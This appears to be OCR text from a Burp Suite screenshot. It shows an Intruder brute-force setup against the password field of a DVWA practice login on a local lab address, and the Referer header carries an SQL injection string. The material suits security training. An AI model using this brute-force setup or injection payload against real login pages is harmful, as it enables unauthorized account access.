 Burp Suite Professional
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
10 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
Attack type: Sniper
GET /dvwa2/vulnerabilities/brute/?username=admin&password=§1§&Login=Login HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/dvwa2/vulnerabilities/brute/?username=+%27+or+1%3D1+--%27&pa
Cookie: security=low; PHPSESSID=61639d94b3826b02e8343d0109703d61
Connection: close